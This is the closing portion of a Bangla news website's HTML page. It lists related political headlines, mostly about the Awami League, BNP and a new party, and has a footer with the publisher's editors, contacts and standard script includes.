					<div class="col-sm-8"><a href="https://www.dailytorunkantho.com/আওয়ামী-লীগের-প্লাটিনাম-জয়ন্তী-উপলক্ষ্যে-১০-দফা-কর্মসূচি/26170">আওয়ামী লীগের ‘প্লাটিনাম জয়ন্তী’ উপলক্ষ্যে ১০ দফা কর্মসূচি</a></div>
				</div>
								<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/আওয়ামী-লীগের-প্রস্তাবিত-কমিটিতে-পদবাণিজ্য/26394"><img src="https://www.dailytorunkantho.com/media/imgAll/2018November/Untitled-2-copy-2407080643-SM.jpg" alt="আওয়ামী লীগের প্রস্তাবিত কমিটিতে পদবাণিজ্য" title="আওয়ামী লীগের প্রস্তাবিত কমিটিতে পদবাণিজ্য" class="img-responsive img100"></a></div>
					<div class="col-sm-8"><a href="https://www.dailytorunkantho.com/আওয়ামী-লীগের-প্রস্তাবিত-কমিটিতে-পদবাণিজ্য/26394">আওয়ামী লীগের প্রস্তাবিত কমিটিতে পদবাণিজ্য</a></div>
				</div>
								<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/বিএনপি-দেশের-অর্জনকে-ধ্বংস-করতে-চায়-কা‌দের/25901"><img src="https://www.dailytorunkantho.com/media/imgAll/2018November/Untitled-1-copy-2403241348-SM.jpg" alt="বিএনপি দেশের অর্জনকে ধ্বংস করতে চায়: কা‌দের" title="বিএনপি দেশের অর্জনকে ধ্বংস করতে চায়: কা‌দের" class="img-responsive img100"></a></div>
					<div class="col-sm-8"><a href="https://www.dailytorunkantho.com/বিএনপি-দেশের-অর্জনকে-ধ্বংস-করতে-চায়-কা‌দের/25901">বিএনপি দেশের অর্জনকে ধ্বংস করতে চায়: কা‌দের</a></div>
				</div>
								<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/লাকসামে-ছাত্রদলের-পদ-বঞ্চিতদেরবিক্ষোভ-মিছিল/28138"><img src="https://www.dailytorunkantho.com/media/imgAll/2018November/20250312_175934-2503121203-SM.jpg" alt="লাকসামে ছাত্রদলের পদ-বঞ্চিতদের  বিক্ষোভ মিছিল" title="লাকসামে ছাত্রদলের পদ-বঞ্চিতদের  বিক্ষোভ মিছিল" class="img-responsive img100"></a></div>
					<div class="col-sm-8"><a href="https://www.dailytorunkantho.com/লাকসামে-ছাত্রদলের-পদ-বঞ্চিতদেরবিক্ষোভ-মিছিল/28138">লাকসামে ছাত্রদলের পদ-বঞ্চিতদের  বিক্ষোভ মিছিল</a></div>
				</div>
								<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/বৈষম্যবিরোধীদের-নতুন-দল-জাতীয়-নাগরিক-পার্টি/28112"><img src="https://www.dailytorunkantho.com/media/imgAll/2018November/20250227_201655-2502271419-SM.jpg" alt="বৈষম্যবিরোধীদের নতুন দল জাতীয় নাগরিক পার্টি" title="বৈষম্যবিরোধীদের নতুন দল জাতীয় নাগরিক পার্টি" class="img-responsive img100"></a></div>
					<div class="col-sm-8"><a href="https://www.dailytorunkantho.com/বৈষম্যবিরোধীদের-নতুন-দল-জাতীয়-নাগরিক-পার্টি/28112">বৈষম্যবিরোধীদের নতুন দল জাতীয় নাগরিক পার্টি</a></div>
				</div>
							</div>
		</section>

	</div>
</div>
</main>

<footer>
<div class="DFooterTop">
	<div class="row">
		<div class="col-sm-3">
			<p>প্রধান সম্পাদক - প্রকাশক</p>
			<p><b>রফিকুল ইসলাম শান্ত</b>
			<p>সম্পাদক</p>
			<p><b>মোসাঃ সালমা খাতুন </b></p>
		</div>
		<div class="col-sm-3">
			<p>উপদেষ্টা সম্পাদক</p>
			<p><b>মোহাম্মদ সাইদুজ্জামান</b>			
			<p>যুগ্ম সম্পাদক </p>
			<p><b>মোঃ আফজাল হোসেন </b></p>
            <p>বার্তা সম্পাদক </p>
			<p><b>সীমান্ত আরিফ </b></p>
            <p>নগর সম্পাদক </p>
			<p><b>সোহেল আহম্মেদ  </b></p>
		</div>
		<div class="col-sm-3">
			<p><b>মোবাইল : </b></br>০২ ৯৫১৩৬৯৭, +৮৮০১৭১১৪৩১০৮০, ০১৫১১৯৬৯৫১৩, ০১৭১৬১৮৫০৭২</p>
			<p> বার্তা বিভাগ-+৮৮০১৯১১৯৬৯৫১৩</a></p>
			<p>ই-মেইল : <a href="" class="En">torunkanthabd@gmail.com, torunkanthabd@gmail.com</br> adtorunkantho@gmail.com</a></p>
		</div>
		<div class="col-sm-3">
			<p><b>বার্তা ও বাণিজ্য কার্যালয় </b> </p>
			<p>৬০, পুরানা পল্টন, ঢাকা -১০০০.</p>
			<p>জিপিও বক্স নং-২৮২৮</p>
		</div>
	</div>
</div>

<div class="DFooterBottom">
	<div class="row">
	    <div class="col-sm-12">
		    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
					<ul class="nav navbar-nav">
						
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/1/politics/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/14/interview/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/6/sports/"></a></li>
						<li><a href="http://www.dailytorunkantho.com/about-us.php">About Us</a></li>
						<li><a href="http://www.dailytorunkantho.com/privacy-policy.php">Privacy Policy</a></li>
						<li><a href="http://www.dailytorunkantho.com/copyright-policy.php">Copyright Policy</a></li>
						<li><a href="http://www.dailytorunkantho.com/terms-of-service.php">Terms of Service</a></li>
						<li><a href="http://www.dailytorunkantho.com/contact-us.php">Contact us</a></li>
					</ul>
				</div>
			
		</div>
		<div class="col-sm-12">
		    
			<p><span class="En">&copy;</span> ২০২৬ | <a href="https://www.dailytorunkantho.com/">তরুণ কণ্ঠ|Torunkantho</a> কর্তৃক সর্বসত্ব <span class="En">&reg;</span> সংরক্ষিত </p>
		</div>
	</div>
</div>
</footer></div>


<div class="Back-up-top">
<a id="back-to-top" href="#" class="btn btn-danger back-to-top" role="button" title="Click to return on the top page" data-toggle="tooltip" data-placement="left"><span class="glyphicon glyphicon-chevron-up"></span></a>
</div>

<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script><script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script><script type="text/javascript" src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]-->

<script type="text/javascript" src="https://www.dailytorunkantho.com/common/js/eMythMakers.js"></script><script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5bdfe13c32a4ade7"></script>

</body>
</html>